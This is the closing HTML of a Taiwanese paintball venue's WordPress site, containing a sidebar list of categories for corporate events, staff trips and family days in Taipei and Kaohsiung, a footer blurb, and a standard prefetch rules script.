	<li class="cat-item cat-item-5"><a href="http://www.gong147.com.tw/category/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e5%8f%b0%e5%8c%97/">公司活動 台北</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.gong147.com.tw/category/%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95-%e9%87%91%e8%8f%af%e5%9f%8e/">公司活動 金華城</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.gong147.com.tw/category/%e5%8f%b0%e5%8c%97%e5%85%ac%e5%8f%b8%e6%b4%bb%e5%8b%95/">台北公司活動</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.gong147.com.tw/category/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e5%a4%a2%e6%99%82%e4%bb%a3/">員工旅遊 夢時代</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.gong147.com.tw/category/%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a-%e9%ab%98%e9%9b%84/">員工旅遊 高雄</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.gong147.com.tw/category/%e5%ae%b6%e5%ba%ad%e6%97%a5-%e5%85%a7%e6%b9%96/">家庭日 內湖</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.gong147.com.tw/category/uncategorized/">未分類</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.gong147.com.tw/category/%e9%ab%98%e9%9b%84%e5%93%a1%e5%b7%a5%e6%97%85%e9%81%8a/">高雄員工旅遊</a>
</li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.gong147.com.tw/" rel="home">147漆彈金華城與夢時代樂園</a></span>
								為台北\高雄\內湖地區量身定做各類<a href="http://www.gong147.com.tw/">公司活動</a>企劃，<a href="http://www.gong147.com.tw/">員工旅遊</a>。<a href="http://www.gong147.com.tw/">家庭日</a>&員工日活動創意首選,精心打造您的每一場活動。
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>
